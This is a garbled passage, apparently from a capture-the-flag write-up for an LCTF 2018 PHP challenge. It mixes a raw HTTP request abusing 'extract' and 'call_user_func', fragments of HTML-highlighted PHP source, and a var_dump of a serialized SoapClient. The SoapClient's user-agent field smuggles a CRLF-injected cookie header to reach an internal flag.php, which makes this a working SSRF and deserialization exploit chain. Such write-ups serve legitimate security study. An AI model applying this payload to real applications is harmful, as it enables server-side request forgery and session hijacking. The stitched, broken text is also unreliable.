 POST /f=extract HTTP/1.1
Host: 11a65f6f-fa3a-438b-8656-fcdcf02c9fd1.node4.buuoj.cn:81
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/91.0.4472.124
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=ufg3ccjplg9eh3s1sgpk4vr524
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 16
b=call_user_func
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">$a&nbsp;</span>
<span style="color: #007700">=&nbsp;array(</span>
<span style="color: #0000BB">reset</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$_SESSION</span>
<span style="color: #007700">),&nbsp;</span>
<span style="color: #DD0000">'welcome_to_the_lctf2018'</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">call_user_func</span>
<span style="color: #007700">(</span>
<span style="color: #0000BB">$b</span>
<span style="color: #007700">,&nbsp;</span>
<span style="color: #0000BB">$a</span>
<span style="color: #007700">);<br />
</span>
<span style="color: #0000BB">?&gt;</span>
14 </span>
15 </code>
array(1) {
16 ["a:1:{s:4:"name";s:232:""]=>
17 object(SoapClient)#1 (5) {
18 ["uri"]=>
19 string(16) "http://127.0.0.1"
20 ["location"]=>
21 string(25) "http://127.0.0.1/flag.php"
22 ["_stream_context"]=>
23 int(0)
24 ["_user_agent"]=>
25 string(48) "zzz
26 Cookie:PHPSESSID=3ofp86dn6hbfttv5qvoghllas3"
27 ["_soap_version"]=>
28 int(1)
29 }
30 }
31